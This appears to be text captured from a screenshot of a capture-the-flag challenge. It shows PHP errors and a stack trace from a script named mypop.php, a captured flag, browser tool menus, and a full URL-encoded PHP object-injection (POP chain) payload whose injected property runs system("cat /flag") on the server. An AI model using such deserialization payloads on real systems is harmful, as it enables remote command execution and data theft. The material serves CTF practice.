 ?>
Warning: Trying to access array offset on value of type bool in /var/www/html/mypop.php on line 66
Deprecated: parse_str(): Passing null to parameter #1 ($string) of type string is deprecated in /var/www/html/mypop.php on line 66
flag{1gghl71j49uhsi0288b4a0l77ndssb60}
Fatal error: Uncaught TypeError: Turtle::__toString(): Return value must be of type string, null returned in /var/www/html/mypop.php:39 Stack trace: #0 /var/www/html/mypop.php(56):
Turtle->__toString() #1 [internal function]: Stone->__wakeup() #2 /var/www/html/mypop.php(75): unserialize('O:5:"Stone":2:{...') #3 {main} thrown in /var/www/html/mypop.php on line 39
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL
Split URL
Execute
http://47.92.207.120:25082///mypop.php?data=O%3A5%3A%22Stone%22%3A2%3A%7Bs%3A4%3A%22rock%22%3BO%3A6%3A%22Turtle%22%3A2%3A%7Bs%3A4%3A%22head%22%3BN%3Bs%3A4
%3A%22tail%22%3BO%3A4%3A%22Fish%22%3A1%3A%7Bs%3A4%3A%22food%22%3BO%3A6%3A%22Bubble%22%3A2%3A%7Bs%3A6%3A%22bubble%22%3BN%3Bs%3A7%3A%22%00%2A%00hack
%22%3Bs%3A20%3A%22system%28%22cat+%2Fflag%22%29%3B%22%3B%7D%7D%7Ds%3A3%3A%22ash%22%3BN%3B%7D